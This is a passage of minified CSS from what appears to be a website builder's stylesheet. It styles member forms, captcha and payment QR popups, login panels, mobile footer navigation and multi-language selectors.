.form_list_content::-webkit-scrollbar-track{background-color:#f1f1f1;border-radius:6px}.jz_screen_mobi .m_member_center_main_panel{display:block}.jz_screen_pc .member_icon_form{display:none}.jz_screen_mobi .member_icon_form{height:18px;width:18px}.jz_screen_mobi .form_item_status_wrap .form_item_status,.jz_screen_mobi .form_item_status_wrap .form_item_title{display:inline-block;font-size:calc(var(--fontRatio, 1)*13px)}.m_member_center_form .member_no_list{display:none;height:405px;overflow:hidden}.m_member_center_form .no_list_pic{background:url(/image/rimage/jz/defaultIcon.png?v=202311271728) 0 0;display:block;height:123px;margin:100px auto 40px;width:157px}.m_member_center_form .no_list_text{color:#666;font-size:calc(var(--fontRatio, 1)*14px);margin:0 auto;min-width:120px;text-align:center}.none_status .m_member_form_item_wrap .form_item_status,.none_status .m_member_form_list .form_item_status{display:none}.none_status .m_member_form_item_wrap .form_item_left{width:23.5%}.none_status .m_member_form_item_wrap .form_item_center{width:53%}.none_status .m_member_form_item_wrap .form_item_right,.none_status .m_member_form_list .form_item_left{width:23.5%}.none_status .m_member_form_list .form_item_center{width:53%}.none_status .m_member_form_list .form_item_right{width:23.5%}.jz_svg_animation{background:rgba(88,116,216,.2);border:1px dashed #5975d4;opacity:1;position:absolute;z-index:1000}.jz_svg_animation .svg_white_bg{background:#fff;border-radius:50%;height:46px;margin:0 auto;opacity:1;position:relative;top:50%;transform:scale(1) translateY(-50%);transform-origin:center top;width:46px}.jz_svg_animation .m_svg_animation{height:42px;padding:2px;width:42px}.jz_svg_animation .run-svg-animation-leave-active,.run-svg-wrap-animation-leave-active{transition:opacity .3s ease}.jz_svg_animation .run-svg-animation-leave-to,.run-svg-wrap-animation-leave-to{opacity:0}.jz_svg_animation .run-svg-animation-enter-active{transition:transform .3s ease}.jz_svg_animation .run-svg-animation-enter{transform:scale(.5) translateY(-50%)}.m_nav_logo_img{height:65px;margin:0 10px}@-webkit-keyframes bUser-anim-in{0%{width:0}to{width:100%}}@-moz-keyframes bUser-anim-in{0%{width:0}to{width:100%}}@-ms-keyframes bUser-anim-in{0%{width:0}to{width:100%}}@keyframes bUser-anim-in{0%{width:0}to{width:100%}}@-webkit-keyframes bUser-anim-in-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@-moz-keyframes bUser-anim-in-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@-ms-keyframes bUser-anim-in-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@keyframes bUser-anim-in-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@-webkit-keyframes bUser-anim-out{0%{width:0}to{width:100%}}@-moz-keyframes bUser-anim-out{0%{width:0}to{width:100%}}@-ms-keyframes bUser-anim-out{0%{width:0}to{width:100%}}@keyframes bUser-anim-out{0%{width:0}to{width:100%}}@-webkit-keyframes bUser-anim-out-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@-moz-keyframes bUser-anim-out-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@-ms-keyframes bUser-anim-out-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}@keyframes bUser-anim-out-pseudo{0%{background:hsla(0,0%,100%,.65)}to{background:transparent}}.siteAdvertisement_box_BUser{border-radius:2px;bottom:30px;color:#333;display:block;height:396px;left:12px;position:fixed;_position:absolute;width:426px;z-index:33}.jz_screen_mobi .siteAdvertisement_box_BUser{display:none}.siteAdvertisement_box_BUser img{border-radius:2px;width:100%}.freeJZ_BUser{background:linear-gradient(0deg,#ffcc4f,#fff5da);border-radius:20px;bottom:70px;color:#814900;display:block;font-size:calc(var(--fontRatio, 1)*16px);font-weight:600;height:40px;line-height:40px;margin-left:145px;overflow:hidden;position:absolute;text-decoration:none;text-indent:39px;width:154px}.siteAdvertisement_box_BUser .anim{-moz-animation:bUser-anim-out .75s;-webkit-animation:bUser-anim-out .75s;animation:bUser-anim-out .75s}.siteAdvertisement_box_BUser .anim:after{-moz-animation:bUser-anim-out-pseudo .75s;-webkit-animation:bUser-anim-out-pseudo .75s;animation:bUser-anim-out-pseudo .75s}.siteAdvertisement_box_BUser .anim,.siteAdvertisement_box_BUser .anim:after{animation-duration:1.3s;animation-iteration-count:infinite}.freeJZ_BUser:after{background:url(/image/rimage/fromSite/advPhoto/f_visitor_icon.png?v=202311271728) no-repeat;content:"";height:13px;margin-top:-6.5px;position:absolute;right:39px;top:50%;width:7px}.closeImg_BUser{background:url(/image/rimage/fromSite/advPhoto/f_visitor_guanbi.png?v=202311271728) no-repeat;height:12px;position:absolute;right:9px;top:9px;width:12px;z-index:99}.c_captcha_popup{bottom:0;left:0;position:fixed;right:0;top:0;z-index:9034}.c_captcha_popup--mask{background:#000;height:100%;opacity:.8;width:100%}.c_captcha_popup--content{background:#fff;border-radius:4px;position:absolute;z-index:1}.c_captcha_popup--title{border-bottom:1px solid #e6e6e6;color:#333;font-size:calc(var(--fontRatio, 1)*15px);padding:18px 14px}.c_captcha_popup--input_wrap{margin:22px auto 28px;position:relative;width:326px}.jz_screen_mobi .c_captcha_popup--input_wrap{width:292px}.c_captcha_popup--input{border:1px solid #d9d9d9;border-radius:2px;height:40px;outline:0;padding:0 0 0 10px;width:178px}.jz_screen_mobi .c_captcha_popup--input{width:144px}.c_captcha_popup--input__error{border-color:red}.c_captcha_popup--validate_code{cursor:pointer;height:42px;position:absolute;right:0;top:0;width:130px}.c_captcha_popup--msg{color:red;font-size:calc(var(--fontRatio, 1)*12px);line-height:1;position:absolute;top:47px}.c_captcha_popup--btn_confirm{background:#48adf7;border:0;border-radius:3px;color:#fff;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);height:42px;margin:0 14px 22px;outline:0;text-align:center;width:326px}.jz_screen_mobi .c_captcha_popup--btn_confirm{width:292px}.c_captcha_popup--close{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) no-repeat -449px -187px;cursor:pointer;height:18px;position:absolute;right:14px;top:20px;width:18px}.exhibition_product_btn_wrap{margin-top:10px}.exhibition_product_btn_wrap.flex_btn_wrap,.product_result_btn_wrap.flex_btn_wrap{display:flex}.exhibition_product_btn_wrap.flex_btn_wrap .shopping_cart_btn,.product_result_btn_wrap.flex_btn_wrap .shopping_cart_btn{margin-right:12px}.exhibition_product_btn_wrap .shopping_cart_btn,.product_result_btn_wrap .shopping_cart_btn{align-items:center;background:#fff;border:1px solid var(--theme-color);border-radius:50%;box-sizing:border-box;display:flex;height:40px;justify-content:center;width:40px}.exhibition_product_btn_wrap .shopping_cart_btn svg,.product_result_btn_wrap .shopping_cart_btn svg{fill:var(--theme-color);color:transparent;height:20px;width:20px}.exhibition_product_btn_wrap .shopping_cart_btn~.exhibition_product_form_btn,.product_result_btn_wrap .shopping_cart_btn~.exhibition_product_form_btn{align-items:center;display:flex}.exhibition_product_btn_wrap .exhibition_product_form_btn{align-items:center;border-radius:21px;color:#fff;display:flex;font-size:calc(var(--fontRatio, 1)*16px);height:40px;justify-content:center;min-width:85px;padding:0 15px}.jz_screen_mobi .exhibition_product_btn_wrap .exhibition_product_form_btn{min-width:0}.exhibition_product_form_btn_text{overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jz_product_list_3 .exhibition_product_form_btn{position:relative;z-index:1}.jz_screen_mobi .exhibition_product_btn_wrap{margin-top:8px}.jz_screen_mobi .exhibition_product_form_btn_text{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .jz_module_style_9{z-index:2}.fk-loading-container{background-color:#fefefe;height:100%;left:0;position:absolute;top:0;width:100%;z-index:9033}.loading-gif-container{background:url(/image/rimage/fromSite/loading/loading_copyWeb.gif?v=202311271728) no-repeat 0 0;height:180px;margin:0 auto;width:276px}.fk-center-container{left:50%;margin:-140px 0 0 -140px;min-height:280px;min-width:280px;position:absolute;top:50%}.loading-text{font-size:calc(var(--fontRatio, 1)*12px);text-align:center}.form_pay_item_wrap{margin-bottom:20px;min-width:calc(180px + 2.4%);padding:0 1.2%}.form_pay_item{align-items:center;color:#666;display:flex;font-size:calc(var(--fontRatio, 1)*14px)}.form_pay_item_price,.form_pay_item_txt{vertical-align:middle}.form_pay_item_price{color:#f13a3a;font-size:calc(var(--fontRatio, 1)*16px);font-weight:700}.wechat_form_pay_item_svg{color:#fdb251;height:17px;margin-left:33px;width:17px}.wechat_form_pay_item_svg.wechat_pay{color:#38b035;height:22px;width:22px}.wechat_form_pay_item_svg.ali_pay{color:#1caaee;height:22px;width:22px}.payssion,.stripe_pay{height:20px;width:20px}.jz_screen_mobi .wechat_form_pay_item_svg{top:0}.form_pay_item_right{align-items:center;display:flex}.form_pay_wechat_txt{color:#333;margin-left:6px}.jz_screen_mobi .form_pay_item{justify-content:space-between}.pay_setting{color:#f43839;cursor:pointer;text-decoration:underline}.pay_alert{margin-top:15px}.jz_screen_mobi .pay_alert .jz_alert_content{box-sizing:border-box;justify-content:center;width:100%}.form_item_wrap.pay_wrap{align-items:center;display:flex;margin-top:20px}.form_item_wrap.pay_wrap div.form_pay_price{color:#f13a3a;font-size:calc(var(--fontRatio, 1)*14px);margin-left:3px;margin-right:3px;position:relative;top:1.5px}.form_item_wrap.pay_wrap .form_pay_text{position:relative;top:1px}.form_item_pay_right{position:absolute;right:37px}.m_center_pay_icon{position:relative;right:-6px;top:-1px;vertical-align:middle}.form_pay_svg{color:#fdb251;height:22px;vertical-align:middle;width:22px}.wechat_pay_text{vertical-align:0}.jz_screen_mobi .form_item_wrap.pay_wrap div{display:inline-block}.jz_screen_mobi .form_item_wrap.pay_wrap .form_item_title{margin-bottom:0}.jz_screen_mobi .form_item_pay_right{margin-right:0;position:absolute;right:0;top:1px}.site_form_pay_wrap{background-color:rgba(0,0,0,.5);bottom:0;filter:progid:DXImageTransform.Microsoft.gradient(startcolorstr=#7f000000,endcolorstr=#7f000000);left:0;overflow:hidden;position:fixed;right:0;top:0;transition:all 3s;z-index:9999}.form_pay_qrcode{background-color:#fff;border-radius:2px;bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.form_pay_qrcode_top{margin-top:15px;overflow:hidden}.site_form_close{background:url(/image/rimage/fromSite/v2/mbg01.png?v=202311271728) -449px -187px no-repeat;border:none;cursor:pointer;float:right;height:20px;margin-right:20px;width:20px}.wxpay_content{margin:48px 0 0 80px;overflow:hidden}.wxpay_QrCode_box{border-right:1px solid #eaeaea;float:left;padding-right:82px;width:273px}.wx_guard_img{background:url(/image/rimage/fromSite/wxPay/wx_03.jpg?v=202311271728) no-repeat;float:left;height:344px;margin-left:53px;width:280px}.wxpay_QrCode_imgBox{border:1px solid #eee;border-radius:10px}.wxpay_QrCode_title{font-size:calc(var(--fontRatio, 1)*22px);padding-bottom:13px;text-align:center}.wxpay_QrCode_tipBox{margin-top:28px;text-align:center}.wxpay_QrCode_img{height:240px;margin:10px;padding:5px;width:240px}.wxpay_QrCode_tipImg{background:url(/image/rimage/fromSite/wxPay/wx_06.jpg?v=202311271728) no-repeat;display:inline-block;height:32px;width:32px}.wxpayQrCodeText{color:#666;display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);margin-left:7px}.mobi_pay_qrcode{box-sizing:border-box;padding:15px 20px 20px}.mobi_pay_qrcode_image{width:100%}.mobi_pay_qrcode_text{color:#333;font-size:calc(var(--fontRatio, 1)*14px);margin-top:10px;text-align:center}.mobi_site_form_close{float:none;margin-right:0;position:absolute;right:10px;top:10px}.mobi_pay_title{color:#333;font-size:calc(var(--fontRatio, 1)*16px);margin-bottom:10px;text-align:center}img.jz_img_lazyload:not([data-loaded=true]){width:auto}.jz_screen_mobi .member_login_svg{color:#999;height:25px;width:25px}.jz_screen_mobi .s_member_login_mobi__logined .member_login_svg{color:#333}.jz_screen_mobi .s_multi_language_mobi_svg{color:#999;display:block;height:25px;width:25px}.jz_screen_mobi .g_mobi_nav_position__right .jz_nav_menu{left:auto;right:15px}.jz_screen_mobi .g_mobi_nav_style__1 .member_login_svg,.jz_screen_mobi .g_mobi_nav_style__1 .mobi_shopping_cart_icon svg,.jz_screen_mobi .g_mobi_nav_style__1 .s_multi_language_mobi_svg{color:#fff}.jz_screen_mobi .g_mobi_nav_style__1 .nav_menu_item{background-color:#fff}.jz_screen_mobi .g_mobi_nav_style__1 .jz_nav_wrap_active .nav_menu_item{background-color:#999!important}.jz_screen_mobi .g_mobi_nav_style__1 .fkeditor-wrap{color:#fff}.jz_screen_mobi .g_mobi_nav_style__1 .g_mobi_header_content{border-bottom:none}.jz_screen_mobi .g_mobi_nav_style__1.g_mobi_header__fixed_bg_def{padding-bottom:0}.jz_screen_mobi .g_mobi_nav_style__1 .jz_website_title .fkeditor-wrap *{color:#fff!important}.m_member_login_other{margin:17px auto 0;max-width:330px;width:100%}.m_member_login_other_title{color:#999;font-size:calc(var(--fontRatio, 1)*14px);position:relative;text-align:center}.m_member_login_other_title:after,.m_member_login_other_title:before{background-color:#efefef;content:"";height:1px;position:absolute;top:50%;transform:translateY(-50%);width:calc(50% - 43px)}.m_member_login_other_title:before{left:0}.m_member_login_other_title:after{right:0}.m_member_login_other_content{display:flex;justify-content:space-around;margin-top:24px;padding:0 50px}.m_member_login_other_svg{cursor:pointer;height:44px;width:44px}.m_member_login_other_wechat{fill:#e3f5eb;color:#43c523}.m_member_login_other_wechat:hover{fill:#43c523;color:#fff}.m_member_login_other_sina{fill:#fbefe7;color:#ff494b}.m_member_login_other_sina:hover{fill:#ff494b;color:#fff}.m_member_login_other_qq{fill:#e6effe;color:#2991fb}.m_member_login_other_qq:hover{fill:#2991fb;color:#fff}.bindacct_wrap{padding:40px 50px 0}.bindacct_avatar{background-size:contain;border-radius:50%;height:100px;margin:0 auto;width:100px}.bindacct_name{color:#333;font-size:calc(var(--fontRatio, 1)*16px);margin-top:25px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.bindacct_btn{border-radius:22px;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);height:44px;line-height:44px;margin:0 auto;max-width:100%;text-align:center;width:300px}.bindacct_btn-bind{color:#fff;margin-top:40px}.bindacct_btn-login{background-color:#fff;border:1px solid;margin-top:30px}.bindOtherAcct_wrap{padding:40px 50px 0}.bindOtherAcct_input{border:none;border-bottom:1px solid #e9e9e9;display:block;font-size:calc(var(--fontRatio, 1)*15px);height:40px;outline:none;width:100%}.bindOtherAcct_input-pwd{margin-top:20px}.bindOtherAcct_btn-bind{color:#fff;margin-top:50px}.bindOtherAcct_btn-bind-disbaled{opacity:.65}.bindOtherAcct_btn-back{background-color:#fff;border:1px solid;margin-top:30px}.mobi_popup{background-color:#fff;bottom:0;left:0;position:fixed;right:0;top:51px;z-index:10}.otherLoginSetting_avatar{background-size:contain;border-radius:50%;height:100px;margin:40px auto 0;width:100px}.otherLoginSetting_name{color:#333;font-size:calc(var(--fontRatio, 1)*16px);margin-top:25px;text-align:center}.otherLoginSetting_popup .pWCenter{height:calc(100% - 64px)}.otherLoginSetting_wrap{color:#333;font-size:calc(var(--fontRatio, 1)*15px);height:100%;overflow-y:auto;padding:0 60px}.otherLoginSetting_list{margin-top:40px}.otherLoginSetting_item{align-items:center;display:flex;height:58px}.otherLoginSetting_label{width:45px}.otherLoginSetting_label_text{margin-left:-55px;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap;width:100px}.otherLoginSetting_content-require:before{color:red;content:"*";display:block;height:18px;position:absolute;right:10px;top:50%;transform:translateY(-50%);z-index:2}.otherLoginSetting_content{flex:1;height:100%;position:relative}.otherLoginSetting_input{border:none;border-bottom:1px solid #f0f0f0;box-sizing:border-box;height:100%;outline:none;padding:0 0 0 10px;width:100%}.otherLoginSetting_btn-submit{border-radius:22px;color:#fff;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px);height:44px;line-height:44px;margin-bottom:20px;margin-top:50px;max-width:100%;text-align:center;width:350px}.otherLoginSetting_select{border-bottom:1px solid #f0f0f0;box-sizing:border-box;height:100%;padding-left:10px;vertical-align:middle;width:100%}.otherLoginSetting_arrow{right:15px}.otherLoginSetting_select-ct{margin-top:-22px;position:absolute;right:10px;top:50%;z-index:1}.otherLoginSetting_captcha_img{height:30px;right:0;width:100px}.otherLoginSetting_captcha_img,.otherLoginSetting_sms{cursor:pointer;position:absolute;top:50%;transform:translateY(-50%)}.otherLoginSetting_sms{right:20px}.mobi_popup .bindacct_wrap{padding:40px 30px 0}.mobi_popup .otherLoginSetting_wrap{padding:0 30px}.mobi_popup .otherLoginSetting_label{width:66px}.mobi_popup .otherLoginSetting_label_text{margin-left:-34px}.mobi_popup .bindOtherAcct_wrap{padding:40px 30px 0}.jz_screen_pc .s_footnav__holdwrap{height:0}.s_footnav__holdwrap{height:51px}.s_footnav__holdwrap-3{height:0}.s_footnav__wrap{border:0;border-top:1px solid #ebebeb;bottom:0;display:none;height:50px;left:0;position:fixed;transition:left,bottom .5s;width:100%;z-index:8}.jz_screen_mobi .s_footnav__wrap{display:block}.s_footnav__pic{background-position:50%;background-repeat:no-repeat;background-size:contain;flex-shrink:0;font-size:calc(var(--fontRatio, 1)*20px);height:20px;width:20px}.s_footnav__list{align-items:center;display:flex;height:100%;position:relative;width:100%;z-index:1}.s_footnav__item,.s_footnav__list-center{justify-content:center}.s_footnav__item{align-items:center;background:#fff;box-sizing:border-box;color:#666;cursor:pointer;display:flex;flex:1;flex-direction:column;height:100%;overflow:hidden;padding:3px;text-decoration:none}.s_footnav__item-1{width:100%}.s_footnav__item-2{width:50%}.s_footnav__item-3{width:33.33333%}.s_footnav__item-4{width:25%}.s_footnav__name{font-size:calc(var(--fontRatio, 1)*13px);overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.s_footnav__contentType-1 .s_footnav__pic,.s_footnav__contentType-2 .s_footnav__name{display:none}.s_footnav__style-1.s_footnav__contentType-1 .s_footnav__bigicon,.s_footnav__style-1.s_footnav__contentType-2 .s_footnav__bigicon{top:-8px}.s_footnav__style-1.s_footnav__contentType-1 .s_footnav__whitecircle,.s_footnav__style-1.s_footnav__contentType-2 .s_footnav__whitecircle{top:-12px}.s_footnav__style-1{background-color:#fff}.s_footnav__bigicon{box-sizing:border-box;height:42px;top:-17px;width:42px;z-index:2}.s_footnav__bigicon,.s_footnav__whitecircle{align-items:center;border-radius:50%;display:flex;justify-content:center;left:50%;position:absolute;transform:translateX(-50%)}.s_footnav__whitecircle{background-color:#fff;box-shadow:0 -1px 4px rgba(0,0,0,.12);height:50px;top:-21px;width:50px;z-index:1}.s_footnav__bigpic{background-position:50%;background-repeat:no-repeat;background-size:contain;color:#fff;cursor:pointer;flex-shrink:0;font-size:calc(var(--fontRatio, 1)*20px);height:20px;width:20px}.s_footnav__pic-opacity{opacity:0}.s_footnav__style-2 .s_footnav__list .s_footnav__item:first-child{max-width:15%;width:15%}.s_footnav__style-2 .s_footnav__list .s_footnav__item:not(:first-child){border-left:1px solid #ebebeb}.s_footnav__style-3{border-top:0;bottom:30px;height:40px;left:50%;transform:translateX(-50%);width:80%}.s_footnav__style-3 .s_footnav__item:first-child{border-bottom-left-radius:20px;border-top-left-radius:20px}.s_footnav__style-3 .s_footnav__item:last-child{border-bottom-right-radius:20px;border-top-right-radius:20px}.s_footnav__style-3 .s_footnav__item{background:hsla(0,0%,93%,.9)}.s_footnav__style-3 .s_footnav__name{display:none}.s_footnav__style-3 .s_footnav__list .s_footnav__item:not(:first-child){border-left:1px solid hsla(0,0%,100%,.8)}.s_footnav__style-3 .s_footnav__sublist{top:-10px}.s_footnav__sublist{background:#fff;border:1px solid #ebebeb;border-radius:6px;cursor:pointer;display:flex;flex-direction:column;padding:3px 0 4px;position:absolute;transform:translateY(calc(-100% - 10px));z-index:3}.s_footnav__subitem{border-bottom:1px solid #ebebeb;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);margin:0 8px;overflow:hidden;padding:10px 0;text-align:center;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;width:115px}.s_footnav__subitem:last-of-type{border:none}.s_footnav__triangle{border:6.8px solid transparent;border-top-color:#fff;bottom:0;bottom:-13.6px;height:0;left:0;left:50%;margin-left:-6.8px;position:absolute;width:0}.s_footnav__triangle:before{border:6.8px solid transparent;border-top-color:#ebebeb;content:"";height:0;left:-6.8px;position:absolute;top:-5.5px;width:0;z-index:-1}.s_footnav__childicon{height:12px;margin-right:-4px;vertical-align:middle;width:12px}.s_footnav__havechild .s_footnav__name{width:min-content}.s_multi_language_wrap{-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative;text-align:center}.pc_multi_language_wrap.s_multi_language_wrap{margin:0 calc(50% - 75px);min-width:7.8125vw}.jz_html_manage.jz_screen_tablet .pc_multi_language_wrap.s_multi_language_wrap{min-width:60px}.jz_mobi_header .mobi_multi_language_wrap.s_multi_language_wrap{display:inline-block;height:auto;line-height:1;margin:0;vertical-align:middle;width:auto}.s_multi_language_container{-webkit-tap-highlight-color:rgba(0,0,0,0)}.jz_screen_mobi .mobi_multi_language_wrap .s_multi_language_container{cursor:pointer;width:auto}.s_multi_language_text{--s_ml-t-hc-color:--theme-color;color:#333;font-size:calc(var(--fontRatio, 1)*14px);vertical-align:middle}.s_multi_language_text.isActived{color:var(--s_ml-t-hc-color)}.s_multi_language_icon+.s_multi_language_text{margin-left:12px}.s_multi_language_icon{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -246px -70px;display:inline-block;height:18px;min-width:24px;vertical-align:middle;width:24px}.icon_en{background-position:-246px -112px}.icon_tcn{background-position:-246px -150px}.icon_jp{background-position:-246px -191px}.icon_kor{background-position:-246px -231px}.icon_lo{background-position:-246px -271px}.icon_th{background-position:-294px -70px}.icon_es{background-position:-294px -112px}.s_multi_language_es{min-width:180px}.jz_screen_mobi .s_multi_language_es{min-width:auto}.icon_ru{background-position:-294px -150px}.icon_fra{background-position:-294px -191px}.icon_it{background-position:-294px -231px}.icon_de{background-position:-294px -271px}.icon_ug{background-position:-246px -70px}.icon_pt{background-position:-330px -70px}.icon_vi{background-position:-330px -98px}.icon_ms{background-position:-330px -126px}.icon_pl{background-position:-330px -154px}.icon_ar{background-position:-330px -182px}.icon_tr{background-position:-330px -210px}.icon_sv{background-position:-330px -238px}.icon_no{background-position:-330px -266px}.icon_lb{background-position:-330px -294px}.icon_id{background-position:-366px -70px}.icon_el{background-position:-366px -98px}.icon_fi{background-position:-366px -126px}.icon_da{background-position:-366px -154px}.icon_cs{background-position:-366px -182px}.icon_nl{background-position:-366px -210px}.icon_bg{background-position:-366px -238px}.icon_ro{background-position:-366px -266px}.icon_hu{background-position:-366px -294px}.icon_lt{background-position:-400px -70px}.icon_lv{background-position:-400px -98px}.icon_et{background-position:-400px -126px}.icon_hr{background-position:-400px -154px}.icon_sk{background-position:-400px -182px}.icon_sl{background-position:-400px -210px}.icon_fa{background-position:-400px -238px}.icon_he{background-position:-400px -266px}.icon_uk{background-position:-400px -294px}.icon_ur{background-position:-438px -70px}.icon_bn{background-position:-434px -98px}.icon_is{background-position:-434px -126px}.icon_sr{background-position:-434px -154px}.icon_ca{background-position:-434px -182px}.icon_km{background-position:-434px -210px}.icon_hi{background-position:-434px -238px}.icon_kk{background-position:-434px -266px}.icon_uz{background-position:-434px -294px}.icon_fil{background-position:-468px -70px}.multi_language_panel{margin:-63px 0 0 -60px;width:390px}.multi_language_panel .lan_title{border-bottom:1px solid #f0f0f0;box-sizing:border-box;font-size:calc(var(--fontRatio, 1)*14px);height:50px;line-height:50px;padding-left:30px;text-align:left;width:450px}.multi_language_panel .lan_container{line-height:normal;width:450px}.multi_language_panel .lan_lists{margin-bottom:20px;margin-top:35px;padding:0 25px;text-align:left}.multi_language_panel .lan_list{cursor:pointer;display:inline-block;margin:0 10px 18px;text-align:left;width:180px}.multi_Language_mobi_panel{display:none}.jz_screen_mobi .multi_Language_mobi_panel.lan_active{display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:9100}.jz_screen_mobi .multi_Language_mobi_panel .lan_layout{background:rgba(0,0,0,.6);height:100%;left:0;position:absolute;top:0;width:100%}.multi_Language_mobi_panel .lan_mobi_lists{background:#fff;bottom:0;box-shadow:0 0 20px rgba(0,0,0,.15);justify-content:space-around;left:0;max-height:300px;max-width:100%;overflow-y:auto;padding:0;position:absolute;top:auto;vertical-align:middle;white-space:normal;width:100%;z-index:1}.lan_mobi_lists::-webkit-scrollbar-thumb{background-color:#c1c1c1}.lan_mobi_lists::-webkit-scrollbar{border-radius:2px;width:3px}.multi_Language_mobi_panel .lan_mobi_list{border-bottom:1px solid #f0f0f0;box-sizing:border-box;height:50px;line-height:50px;padding:0 30px;text-align:left}.lan_mobi_list a{-webkit-tap-highlight-color:rgba(0,0,0,0);display:inline-block;width:100%}.languages_expansion{display:flex;flex-wrap:wrap;padding-left:10px}.jz_screen_mobi .languages_expansion,.jz_screen_pc .languages_expansion{align-items:center;justify-content:flex-start}.jz_screen_mobi .languages_expansion .language_item{margin:5px 10px;text-align:left}.languages_expansion .s_multi_language_icon+.s_multi_language_text{margin-left:8px;text-align:left}.jz_screen_pc .languages_expansion .language_item{margin:5px 0}.jz_screen_pc .languages_expansion .language_item_after{background:#b68686;height:18px;margin:0 15px;opacity:.2;width:1px}.languages_expansion .language_item:last-child .language_item_after{display:none}.languages_dropdown{position:relative}.languages_default_item{cursor:pointer;height:60px;line-height:60px}.lan_list .s_multi_language_text,.languages_dropdown_panel .s_multi_language_text,.languages_expansion .s_multi_language_text{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;line-height:1.3;overflow:hidden;text-overflow:ellipsis}.lan_mobi_list .s_multi_language_text{display:inline-block;max-width:calc(100% - 42px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.languages_dropdown_panel{background-color:#fff;border:1px solid #ebebeb;border-radius:2px;box-sizing:border-box;display:none;left:50%;list-style:none;margin-left:-74px;padding:0 15px 0 12px;position:absolute;text-align:left;width:150px;z-index:9999}.pc_multi_language_wrap .languages_dropdown_panel.top{top:50px}.mobi_multi_language_wrap .languages_dropdown_panel,.pc_multi_language_wrap .languages_dropdown_panel{max-height:510px;overflow-y:auto}.mobi_multi_language_wrap .languages_dropdown_panel::-webkit-scrollbar,.pc_multi_language_wrap .languages_dropdown_panel::-webkit-scrollbar{width:6px}.mobi_multi_language_wrap .languages_dropdown_panel::-webkit-scrollbar-thumb,.pc_multi_language_wrap .languages_dropdown_panel::-webkit-scrollbar-thumb{background-color:#c1c1c1}.mobi_multi_language_wrap .languages_dropdown_panel::-webkit-scrollbar-track,.pc_multi_language_wrap .languages_dropdown_panel::-webkit-scrollbar-track{background-color:#f7f7f7}.languages_dropdown_panel.bottom{bottom:50px}.mobi_multi_language_wrap .languages_dropdown_panel.top{margin-left:-123px;right:0}.mobi_multi_language_wrap .languages_dropdown_panel .dropdown_panel_triangle.bottom{left:50%}.mobi_multi_language_wrap .languages_dropdown_panel.top .dropdown_panel_triangle{left:auto;right:15px}.languages_dropdown_panel.active{display:block}.languages_dropdown_item{margin:20px 0}.language_item_wrapper{align-items:center;display:flex}.languages_dropdown_panel .dropdown_panel_triangle{background:#fff;border:1px solid #ebebeb;border-bottom:0;border-left:0;box-shadow:inherit;box-sizing:border-box;height:12px;left:50%;position:absolute;transform-origin:center center;width:12px}.languages_dropdown_panel.top .dropdown_panel_triangle{top:0;transform:translate(-50%,-50%) rotate(-45deg)}.languages_dropdown_panel.bottom .dropdown_panel_triangle{bottom:-12px;transform:translate(-50%,-50%) rotate(-225deg)}.languages_dropdown_panel .dropdown_panel_triangle_child{background:inherit;height:100%;left:0;position:absolute;top:0;transform:rotate(45deg) translate(-20%,84%);transform-origin:center center;width:200%}.languages-dropdown-fade-active,.languages-dropdown-fade-leave-active{transition:opacity .3s ease}.languages-dropdown-fade-enter,.languages-dropdown-fade-leave-to{opacity:0}.s_multi_language_icon_active{border:1px solid #ccc;border-radius:2px;padding:8px 6px}.languages_dropdown.no_text .languages_dropdown_item{display:inline-block;margin:8px;vertical-align:middle}.languages_dropdown.no_text .languages_dropdown_panel{margin-left:-75px;text-align:center;width:150px}.languages_dropdown.mobi.no_text .languages_dropdown_panel{padding:10px 0;width:150px}.languages_dropdown.mobi.no_text .languages_dropdown_panel.top{margin-left:-122px}.languages_dropdown.mobi.no_text .languages_dropdown_panel.bottom{margin-left:-75}.languages_dropdown.mobi.no_text .languages_dropdown_item{margin:6px}.languages.languages_dropdown:hover .s_multi_language_dropdown_svg{transform:rotate(180deg)}.s_multi_language_dropdown_svg{color:#666;height:16px;margin-left:5px;transition:transform .3s ease;vertical-align:middle;width:16px}#jzPopup .jz_popover .popover_header_wrap{margin-bottom:34px}#jzPopup .jz_popover .popover_panel{position:fixed}#jzPopup .jz_popover#detectZoomPopup .popover_panel{animation:none;height:380px!important;left:50%!important;margin:-190px 0 0 -285px;overflow:visible;top:50%!important;width:570px!important}#jzPopup .jz_popover#detectZoomPopup .jz-checkbox-wrapper{overflow:visible}.J_hoverImageParent{max-width:100%!important}.J_hoverImageParent,.J_hoverImageParent img{height:auto!important}.jz_screen_pc .gw_watermark{background-image:url(/image/rimage/fromSite/watermark_pc.png?v=202311271728)}.jz_screen_mobi .gw_watermark,.jz_screen_pc .gw_watermark{background-position:50%;background-size:cover;bottom:0;height:100%;left:0;opacity:1;pointer-events:none;position:fixed;right:0;top:0;width:100%;z-index:9032}.jz_screen_mobi 